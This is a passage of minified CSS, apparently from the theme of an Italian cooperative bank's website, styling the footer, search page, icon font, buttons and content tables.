a:after{font-size:1.375rem;}#block-footersocial .field--name-body a.footer-youtube,#block-footersocial_mmclone .field--name-body a.footer-youtube{margin-left:20px;}html[lang="en"] #block-footersocial,html[lang="en"] #block-footersocial_mmclone{margin-top:0;}#block-footersocial_mmclone .field--name-body{color:#005366;}#block-footersocial_mmclone .field--name-body a{color:#005366;}#block-footer_mmclone .field--name-body{display:flex;flex-direction:column-reverse;}#block-footer_mmclone .field--name-body .first-col,#block-footer_mmclone .field--name-body .second-col{width:100%;text-align:center;}#block-footer_mmclone .field--name-body .first-col{margin-bottom:30px;}#block-footer_mmclone .field--name-body .first-col img{display:none;}#block-footer_mmclone .field--name-body .first-col img.mobile,#block-footer_mmclone .field--name-body .first-col img.logo-cooperative.mobile{max-width:223px;display:block;margin:0 auto 30px;}#block-footer_mmclone .field--name-body .first-col img.logo-cooperative.mobile{min-width:100px;max-width:150px;margin-bottom:0;}#block-footer_mmclone .field--name-body .second-col{margin-bottom:30px;}#block-footer_mmclone .field--name-body .second-col img{display:none;}#block-footer_mmclone .field--name-body .second-col img.mobile{max-width:223px;display:block;margin:0 auto 10px;}.path-search .main-container{max-width:1200px;margin:0 auto;}.path-search .view-header{color:#454545;font-family:"Futura PT W01 Bold",Arial,Helvetica,sans-serif;font-size:1.25rem;font-weight:bold;line-height:30px;margin-top:4px;margin-bottom:58px;}.path-search .view-header span{color:#005366;}.path-search .views-row{color:#454545;font-family:"Futura PT W01 Light",Arial,Helvetica,sans-serif;font-size:0.9375rem;font-weight:300;line-height:28px;border-bottom:1px solid #979797;padding:18px 20px;}.path-search .views-row .views-field-title a{color:#005366;font-weight:bold;font-size:1rem;}.path-search .views-field-search-api-excerpt{position:relative;}.path-search .views-field-search-api-excerpt a{color:#454545;width:100%;display:block;}.path-search .views-field-search-api-excerpt a::after{content:'\e800';position:absolute;right:0;top:6px;font-size:0.8125rem;color:#005366;font-family:'ccbgroup';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;}.path-search h1.page-header{margin-bottom:45px;margin-top:35px;}.path-search aside{padding-right:30px;}.path-search aside button.form-submit{display:none !important;}.path-search aside input.form-control{border-radius:10px;margin-bottom:16px;}.path-search aside input.form-control ::placeholder{color:#000000 !important;}.path-search aside ul.facet-inactive{display:none;}.path-search aside select{padding:7px 7px;border:1px solid #CCCCCC;margin-bottom:16px;border-radius:10px;font-size:1rem;}.path-search aside select,.path-search aside input.form-control{width:100%;}aside #block-formespostosearchpage-1 .form-item-search-api-fulltext{display:none;}aside #block-formespostosearchpage-1 .form-item-sort-by,aside #block-formespostosearchpage-1 .form-type-date{display:flex;align-items:center;float:none;}aside #block-formespostosearchpage-1 .form-item-sort-by label,aside #block-formespostosearchpage-1 .form-type-date label{padding-right:10px;font-size:0.8125rem;font-weight:600;opacity:.6;text-transform:uppercase;}aside #block-formespostosearchpage-1 .form-item-sort-by.form-type-date,aside #block-formespostosearchpage-1 .form-type-date.form-type-date{width:auto;}aside #block-formespostosearchpage-1 .form-item-sort-by.form-type-date label,aside #block-formespostosearchpage-1 .form-type-date.form-type-date label{width:56px;}aside #block-formespostosearchpage-1 .form-item-sort-by .select-wrapper,aside #block-formespostosearchpage-1 .form-type-date .select-wrapper{flex:1 1 auto;}aside #block-formespostosearchpage-1 .form-item-sort-by .select-wrapper select.form-control,aside #block-formespostosearchpage-1 .form-type-date .select-wrapper select.form-control{margin:0;width:100%;max-width:none;}.region-content #block-formespostosearchpage-1-2{margin-bottom:30px;}.region-content #block-formespostosearchpage-1-2 .form-item-sort-by{display:none;}.region-content #block-formespostosearchpage-1-2 .form-item{display:none;}.region-content #block-formespostosearchpage-1-2 .form-item-search-api-fulltext{display:block !important;}#block-searchform-2{float:right;margin-top:20px;}#block-searchform-2 form{display:flex;}.path-search .region-content #views-exposed-form-search-page-1 input,#block-searchform-2 input,#block-searchform-2 button,input#edit-search-api-fulltext{background:#f4f3f3;height:44px;border:0;color:#AAAAAA;vertical-align:top;}.path-search .region-content #views-exposed-form-search-page-1 input::placeholder,#block-searchform-2 input::placeholder,#block-searchform-2 button::placeholder,input#edit-search-api-fulltext::placeholder{color:#000;opacity:1;}.form-item-search-api-fulltext{width:calc(100% - 40px);}input#edit-search-api-fulltext{border-radius:20px 0 0 20px;padding:20px 24px;font-size:0.875rem;border:none;box-shadow:none !important;width:100%;font-weight:bold;color:#000000;opacity:1;}#views-exposed-form-search-page-1 button{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;border-radius:0 20px 20px 0;margin:0px 0 0 -4px;padding:14px;height:43px;-webkit-font-smoothing:antialiased;background-color:#f4f3f3;color:transparent;border:none;width:42px;}#views-exposed-form-search-page-1 button::before{content:"\e003";color:#AAAAAA !important;}.path-search .region-content #views-exposed-form-search-page-1 input,#block-searchform-2 input{border-radius:20px 0 0 20px;padding:20px 18px;font-size:0.9375rem;font-weight:600;color:#454545;width:100%;box-shadow:none;}.path-search .region-content #views-exposed-form-search-page-1 input::placeholder,#block-searchform-2 input::placeholder{color:#000;font-weight:400;opacity:1;}.path-search .region-content #views-exposed-form-search-page-1 button,#block-searchform-2 button{border-radius:0 20px 20px 0;margin:0px 0 0 -4px;padding:10px;}.path-search #block-searchform-2{display:none;}#block-formespostosearchpage-1 .form-inline .form-type-textfield,#block-formespostosearchpage-1 .form-inline .form-type-date{float:none;width:100%;}
@font-face{font-family:'ccbgroup';src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=);src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=#iefix) format("embedded-opentype"),url(/themes/custom/ccb/font/ccbgroup.woff2?20250710=) format("woff2"),url(/themes/custom/ccb/font/ccbgroup.woff?20250710=) format("woff"),url(/themes/custom/ccb/font/ccbgroup.ttf?20250710=) format("truetype"),url(/themes/custom/ccb/font/ccbgroup.svg?20250710=#ccbgroup) format("svg");font-weight:normal;font-style:normal;}@font-face{font-family:'yellowtail';src:url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff2) format("woff2"),url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff) format("woff");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before,.cta-info:before,.framed-thumb:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-download-button:after,.link-download-button-white-hover:after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after{font-family:'ccbgroup';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-arrow:before{content:'\e800';}.icon-ico-pdf:before{content:'\e801';}.icon-info:before{content:'\e802';}.icon-shape:before,.link-download-button:after,.link-download-button-white-hover:after{content:'\e803';}.icon-external:before{content:'\e804';}.icon-plus:before{content:'\e805';}.icon-info-i:before,.cta-info:before,.framed-thumb:before{content:'\e806';}.icon-video:before{content:'\e807';}.icon-image:before{content:'\e808';}.icon-youtube-1:before{content:'\e809';}.icon-word:before{content:'\e80a';}.icon-tel:before{content:'\e80b';}.icon-down:before{content:'\e80c';}.icon-mail:before{content:'\e80d';}.icon-zip:before{content:'\e80e';}.icon-ppt:before{content:'\e80f';}.icon-linkedin-1:before{content:'\e810';}.icon-acrobat:before{content:'\e811';}.icon-plus-thin:before{content:'\e812';}.icon-audio:before{content:'\e813';}.icon-left:before{content:'\e814';}.icon-filiali_service_accessibility:before{content:'\e815';}.icon-print:before{content:'\e816';}.icon-cancel:before{content:'\e817';}.icon-filiali_service_atm:before{content:'\e818';}.icon-filiali_service_atm_advanced:before{content:'\e819';}.icon-filiali_service_defibrillator:before{content:'\e81a';}.icon-folder:before{content:'\e81b';}.icon-xls:before{content:'\e81c';}.icon-filiali_service_night_depository:before{content:'\e81d';}.icon-filiali_service_parking:before{content:'\e81e';}.icon-filiali_service_safe_deposit:before{content:'\e81f';}.icon-filiali_service_self_area:before{content:'\e820';}.icon-previdenza:before{content:'\e821';}.icon-assicurazioni:before{content:'\e822';}.icon-consulenza:before{content:'\e823';}.icon-conti-correnti:before{content:'\e824';}.icon-estero:before{content:'\e825';}.icon-finanziamenti:before{content:'\e826';}.icon-internet-mobile:before{content:'\e827';}.icon-investimenti:before{content:'\e828';}.icon-pagamenti:before{content:'\e829';}.icon-avanti:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after{content:'\e82a';}.icon-youtube:before{content:'\e82b';}.icon-giovani:before{content:'\e82c';}.icon-linkedin:before{content:'\e82d';}.icon-pause:before{content:'\e82e';}.icon-play:before{content:'\e82f';}.icon-filiali_service_charging_bike:before{content:'\e830';}.icon-filiali_service_charging_car:before{content:'\e831';}.icon-mouse:before{content:'\e832';}.icon-x:before{content:'\e85e';}.icon-twitter-1:before{content:'\f099';}.icon-facebook-1:before{content:'\f09a';}.icon-linkedin-2:before{content:'\f0e1';}.icon-instagram:before{content:'\f16d';}.icon-spotify:before{content:'\f1bc';}.icon-whatsapp:before{content:'\f232';}.icon-vimeo:before{content:'\f27d';}.hightlights{font-weight:400;font-size:1.5em;line-height:1.385em;margin-top:0;margin-bottom:40px;}@media all and (max-width:480px){.hightlights{font-size:1.8125rem;}}.btn-circle-plus{width:40px;height:40px;font-size:1.5rem;border-radius:50%;background-color:#005366;position:relative;cursor:pointer;transition:all 400ms;overflow:hidden;}.btn-circle-plus:before,.btn-circle-plus:after{content:"";position:absolute;left:50%;top:50%;background-color:#fff;}.btn-circle-plus:before{width:16px;height:2px;margin:-1px 0 0 -8px;}.btn-circle-plus:after{width:2px;height:16px;margin:-8px 0 0 -1px;}.btn-circle-plus.on{background-color:#FDBA27;transform:rotate(45deg);}.cta-info:before,.framed-thumb:before{background-color:#FDBA27;color:#005366;font-size:0.75rem;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%;}.cta-info:after,.framed-thumb:after,.cta-info:before,.framed-thumb:before{position:absolute;right:0;top:0;transform:translateX(50%) translateY(-50%);}.cta-info:after,.framed-thumb:after{content:"";width:22px;height:22px;border:1px solid #FDBA27;border-radius:50%;opacity:0;}.cta-info:hover:after,.framed-thumb:hover:after{animation-name:cta-info-hover;animation-duration:500ms;animation-iteration-count:infinite;}@keyframes cta-info-hover{0%{width:22px;height:22px;opacity:1;}20%{opacity:1;}100%{width:44px;height:44px;opacity:0;}}.upper-title,.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover,.framed-thumb .field--name-field-title{font-weight:600;text-transform:uppercase;}.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{white-space:nowrap;display:inline-block;line-height:1;font-size:1rem;padding:14px 20px;text-decoration:none !important;background-color:#005366;color:#fff;}@media all and (max-width:600px){.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{white-space:normal;}}@media all and (max-width:480px){.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{padding:14px;font-size:0.875rem;}}.link-more:not(.ext):after,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-download-button:not(.ext):after,.link-download-button-white-hover:not(.ext):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:10px;position:relative;bottom:2px;}.link-more:hover,.link-more-button:hover,.link-more-button-inverted:hover,.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover,.link-more-button-2:hover,.link-download-button:hover,.link-download-button-white-hover:hover{background-color:#FDBA27;color:#005366;}.link-more:hover:after,.link-more-button:hover:after,.link-more-button-inverted:hover:after,.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after,.link-more-button-2:hover:after,.link-download-button:hover:after,.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more.ext:after,.ext.link-more-button:after,.ext.link-more-button-inverted:after,.ext.link-more-button-inverted-blu:after,.ext.ccb_yearbook_helpers_token:after,.ext.link-more-button-2:after,.ext.link-download-button:after,.ext.link-download-button-white-hover:after{content:none;}.link-more.ext > span,.ext.link-more-button > span,.ext.link-more-button-inverted > span,.ext.link-more-button-inverted-blu > span,.ext.ccb_yearbook_helpers_token > span,.ext.link-more-button-2 > span,.ext.link-download-button > span,.ext.link-download-button-white-hover > span{margin-left:10px;}.link-more-button-inverted{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted:hover{background-color:#FDBA27;color:#005366;}.link-more-button-inverted:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-inverted-blu,.ccb_yearbook_helpers_token{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover{background-color:#005366;color:#fff;}.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-download-button-white-hover:hover{background-color:#fff;}.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-2{background-color:#fff;color:#000;margin:0;padding-left:0;text-transform:none;font-weight:400;}.link-more-button-2:hover{background-color:#fff;color:#000;font-weight:600;}.link-more-button-2:hover:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-2{background-color:#fff;color:#000;font-weight:600;}a:hover .link-more-button-2:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-inverted-blu,a:hover .ccb_yearbook_helpers_token{background-color:#005366;color:#fff;}a:hover .link-more-button-inverted-blu:after,a:hover .ccb_yearbook_helpers_token:after{animation:arrow 0.4s linear infinite alternate;}.framed-thumb{width:calc(160px + 10px *2);position:relative;}.framed-thumb .field--type-image{padding:10px;background-color:#fff;box-shadow:0px 3px 12px rgba(0,0,0,0.1);cursor:pointer;}.framed-thumb .field--type-image img{display:block;width:160px;height:auto;}.framed-thumb .field--name-field-title{padding-top:10px;font-size:1.25rem;line-height:1.15;cursor:pointer;}.link-more-button-rounded,.link-more-button-rounded-blue,.link-more-button-rounded-white,.link-more-button-rounded-white-transparent{border:1px solid;border-radius:22px;text-transform:uppercase;font-size:16px;line-height:20px;padding:10px 40px;}.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:20px;position:relative;bottom:2px;}.link-more-button-rounded:hover,.link-more-button-rounded-blue:hover,.link-more-button-rounded-white:hover,.link-more-button-rounded-white-transparent:hover{font-weight:600;}.link-more-button-rounded-blue{background-color:#005366;border-color:#005366;color:white;}.link-more-button-rounded-blue:active,.link-more-button-rounded-blue:visited{color:white;}.link-more-button-rounded-blue:hover{background:white;color:#005366;}.link-more-button-rounded-white{border-color:white;background-color:white;color:#005366;}.link-more-button-rounded-white:active,.link-more-button-rounded-white:visited{color:#005366;}.link-more-button-rounded-white:hover{background:#005366;color:white;}.link-more-button-rounded-white-transparent{border-color:white;background-color:transparent;color:white;}.link-more-button-rounded-white-transparent:active,.link-more-button-rounded-white-transparent:visited{color:white;}.link-more-button-rounded-white-transparent:hover{background:white;color:#005366;}.container-flex{display:flex;flex-direction:row;flex-wrap:nowrap;align-content:center;justify-content:center;align-items:stretch;}.container-flex > *{flex:1 1 0;}img{max-width:100%;}a{color:#005366;text-decoration:none;}h2,h3{margin-top:40px;margin-bottom:20px;}h1.page-header{font-weight:600;line-height:1.167em;font-size:3.125em;color:#005366;border-bottom:none;}@media all and (max-width:480px){h1.page-header{font-size:2.25em;}}h2.title{font-weight:600;font-size:1.5em;line-height:1.267em;text-transform:uppercase;}h3.title{font-weight:600;font-size:2.25rem;line-height:1.5em;text-transform:none;}h3.subtitle{font-weight:600;font-size:1em;line-height:1.5em;text-transform:uppercase;}h3.subtitle-mini{font-weight:600;font-size:.92em;line-height:1.1em;text-transform:uppercase;}h3.subtitle-mini:first-child{margin-top:0;}h3.subtitle-mini:last-child{margin-bottom:0;}h3.subtitle-mini b,h3.subtitle-mini strong{font-weight:inherit;}a.read-more{display:inline-block;border:1px solid #000;color:#000;background-color:#fff;text-transform:uppercase;font-family:"Futura PT Multilingual W01",Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:2px;font-size:0.857em;padding:8px 15px;}.evidenziatore{color:#005366;}.notabene{color:#ff3d36;}strong{font-weight:700;}.clear{clear:both;}.editabs-fine.paragrafo-vuoto{height:0;margin:0;}.paragrafo-vuoto{min-height:1px;}.field--type-text-long a{font-weight:600;text-decoration:underline;}.cassetto-titolo{transition:all linear .8s;}.cassetto-titolo.cassetto-titolo-aperto{transition:all linear .8s;}.cassetto-titolo.cassetto-titolo-aperto:after{transform:rotate(90deg);transform-origin:center center;}.cassetto-corpo{padding:10px;overflow:hidden;}.cassetto-corpo > p:first-child{margin-top:0;}p.cassetto-titolo-fine{margin:0;padding:0;height:0;}.clearer{height:0;display:block;clear:both;}article > .content > .field--name-body{font-size:1.250em;line-height:1.875rem;}a.bold{font-weight:700;}.table-scroller{overflow-x:auto;}.field--name-body *:not(.gwtwidget) > table,.paragraph--type--body *:not(.gwtwidget) > table,.field--name-field-body *:not(.gwtwidget) > table,.field--name-field-tab-body *:not(.gwtwidget) > table,.field--name-field-accordion-body *:not(.gwtwidget) > table{caption-side:bottom;width:100%;border-spacing:0;margin:20px 0;font-size:1rem;text-align:left;border:0;}.field--name-body *:not(.gwtwidget) > table th,.field--name-body *:not(.gwtwidget) > table td,.paragraph--type--body *:not(.gwtwidget) > table th,.paragraph--type--body *:not(.gwtwidget) > table td,.field--name-field-body *:not(.gwtwidget) > table th,.field--name-field-body *:not(.gwtwidget) > table td,.field--name-field-tab-body *:not(.gwtwidget) > table th,.field--name-field-tab-body *:not(.gwtwidget) > table td,.field--name-field-accordion-body *:not(.gwtwidget) > table th,.field--name-field-accordion-body *:not(.gwtwidget) > table td{font-weight:normal;}.field--name-body *:not(.gwtwidget) > table tr.even,.paragraph--type--body *:not(.gwtwidget) > table tr.even,.field--name-field-body *:not(.gwtwidget) > table tr.even,.field--name-field-tab-body *:not(.gwtwidget) > table tr.even,.field--name-field-accordion-body *:not(.gwtwidget) > table tr.even{background:none;}.field--name-body *:not(.gwtwidget) > table tr.odd,.paragraph--type--body *:not(.gwtwidget) > table tr.odd,.field--name-field-body *:not(.gwtwidget) > table tr.odd,.field--name-field-tab-body *:not(.gwtwidget) > table tr.odd,.field--name-field-accordion-body *:not(.gwtwidget) > table tr.odd{background:none;}.field--name-body *:not(.gwtwidget) > table thead tr th,.field--name-body *:not(.gwtwidget) > table thead tr td,.paragraph--type--body *:not(.gwtwidget) > table thead tr th,.paragraph--type--body *:not(.gwtwidget) > table thead tr td,.field--name-field-body *:not(.gwtwidget) > table thead tr th,.field--name-field-body *:not(.gwtwidget) > table thead tr td,.field--name-field-tab-body *:not(.gwtwidget) > table thead tr th,.field--name-field-tab-body *:not(.gwtwidget) > table thead tr td,.field--name-field-accordion-body *:not(.gwtwidget) > table thead tr th,.field--name-field-accordion-body *:not(.gwtwidget) > table thead tr td{padding:10px;text-decoration:none;font-weight:600;text-align:right;border:0;background-color:#005366;color:#fff;}.field--name-body *:not(.gwtwidget) > table thead tr th.colonna-sx,.field--name-body *:not(.gwtwidget) > table thead tr th.allinea-sx,.field--name-body *:not(.gwtwidget) > table thead tr th.column-sx,.field--name-body *:not(.gwtwidget) > table thead tr td.colonna-sx,.field--name-body *:not(.gwtwidget) > table thead tr td.allinea-sx,.field--name-body *:not(.gwtwidget) > table thead tr td.column-sx,.paragraph--type--body *:not(.gwtwidget) > table thead tr th.colonna-sx,.paragraph--type--body *:not(.gwtwidget) > table thead tr th.allinea-sx,.paragraph--type--body *:not(.gwtwidget) > table thead tr th.column-sx,.paragraph--type--body *:not(.gwtwidget) > table thead tr td.colonna-sx,.paragraph--type--body *:not(.gwtwidget) > table thead tr td.allinea-sx,.paragraph--type--body *:not(.gwtwidget) > table thead tr td.column-sx,.field--name-field-body *:not(.gwtwidget) > table thead tr th.colonna-sx,.field--name-field-body *:not(.gwtwidget) > table thead tr th.allinea-sx,.field--name-field-body *:not(.gwtwidget) > table thead tr th.column-sx,.field--name-field-body *:not(.gwtwidget) > table thead tr td.colonna-sx,.field--name-field-body *:not(.gwtwidget) > table thead tr td.allinea-sx,.field--name-field-body *:not(.gwtwidget) > table thead tr td.column-sx,.field--name-field-tab-body *:not(.gwtwidget) > table thead tr th.colonna-sx,.field--name-field-tab-body *:not(.gwtwidget) > table thead tr th.allinea-sx,.field--name-field-tab-body *:not(.gwtwidget) > table thead tr th.column-sx,.field--name-field-tab-body *:not(.gwtwidget) > table thead tr td.colonna-sx,.field--name-field-tab-body *:not(.gwtwidget) > table thead tr td.allinea-sx,.field--name-field-tab-body *:not(.gwtwidget) > table thead tr td.column-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table thead tr th.colonna-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table thead tr th.allinea-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table thead tr th.column-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table thead tr td.colonna-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table thead tr td.allinea-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table thead tr td.column-sx{padding-left:10px;text-align:left;}.field--name-body *:not(.gwtwidget) > table thead tr th:first-of-type,.paragraph--type--body *:not(.gwtwidget) > table thead tr th:first-of-type,.field--name-field-body *:not(.gwtwidget) > table thead tr th:first-of-type,.field--name-field-tab-body *:not(.gwtwidget) > table thead tr th:first-of-type,.field--name-field-accordion-body *:not(.gwtwidget) > table thead tr th:first-of-type{text-align:left;}.field--name-body *:not(.gwtwidget) > table tbody tr,.paragraph--type--body *:not(.gwtwidget) > table tbody tr,.field--name-field-body *:not(.gwtwidget) > table tbody tr,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;}.field--name-body *:not(.gwtwidget) > table tbody tr td,.field--name-body *:not(.gwtwidget) > table tbody tr th,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th,.field--name-field-body *:not(.gwtwidget) > table tbody tr td,.field--name-field-body *:not(.gwtwidget) > table tbody tr th,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th{padding:7px 10px;border:0px none;}.field--name-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-1,.field--name-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-1,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.indenta-livello-1,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.indenta-livello-1,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-1,.field--name-field-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-1,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-1,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-1,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-1,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-1{padding-left:20px;}.field--name-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-2,.field--name-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-2,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.indenta-livello-2,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.indenta-livello-2,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-2,.field--name-field-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-2,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-2,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-2,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-2,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-2{padding-left:40px;}.field--name-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-3,.field--name-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-3,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.indenta-livello-3,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.indenta-livello-3,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-3,.field--name-field-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-3,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-3,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-3,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.indenta-livello-3,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.indenta-livello-3{padding-left:60px;}.field--name-body *:not(.gwtwidget) > table tbody tr td.colonna-sx,.field--name-body *:not(.gwtwidget) > table tbody tr td.allinea-sx,.field--name-body *:not(.gwtwidget) > table tbody tr td.column-sx,.field--name-body *:not(.gwtwidget) > table tbody tr th.colonna-sx,.field--name-body *:not(.gwtwidget) > table tbody tr th.allinea-sx,.field--name-body *:not(.gwtwidget) > table tbody tr th.column-sx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.colonna-sx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.allinea-sx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.column-sx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.colonna-sx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.allinea-sx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.column-sx,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.colonna-sx,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.allinea-sx,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.column-sx,.field--name-field-body *:not(.gwtwidget) > table tbody tr th.colonna-sx,.field--name-field-body *:not(.gwtwidget) > table tbody tr th.allinea-sx,.field--name-field-body *:not(.gwtwidget) > table tbody tr th.column-sx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.colonna-sx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.allinea-sx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr td.column-sx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.colonna-sx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.allinea-sx,.field--name-field-tab-body *:not(.gwtwidget) > table tbody tr th.column-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.colonna-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.allinea-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr td.column-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.colonna-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.allinea-sx,.field--name-field-accordion-body *:not(.gwtwidget) > table tbody tr th.column-sx{padding-left:10px;text-align:left;}.field--name-body *:not(.gwtwidget) > table tbody tr td.colonna-dx,.field--name-body *:not(.gwtwidget) > table tbody tr td.allinea-dx,.field--name-body *:not(.gwtwidget) > table tbody tr td.column-dx,.field--name-body *:not(.gwtwidget) > table tbody tr th.colonna-dx,.field--name-body *:not(.gwtwidget) > table tbody tr th.allinea-dx,.field--name-body *:not(.gwtwidget) > table tbody tr th.column-dx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.colonna-dx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.allinea-dx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr td.column-dx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.colonna-dx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.allinea-dx,.paragraph--type--body *:not(.gwtwidget) > table tbody tr th.column-dx,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.colonna-dx,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.allinea-dx,.field--name-field-body *:not(.gwtwidget) > table tbody tr td.column-dx,.field--name-field-body *:not(.gwtwidget) > table tbody tr th.colonna-dx,.field--name-field-body *:not(.gwtwidget) > table tbody tr th.allinea-dx,.field--name-field-body *:not(.gwtwidget) > table tbody tr 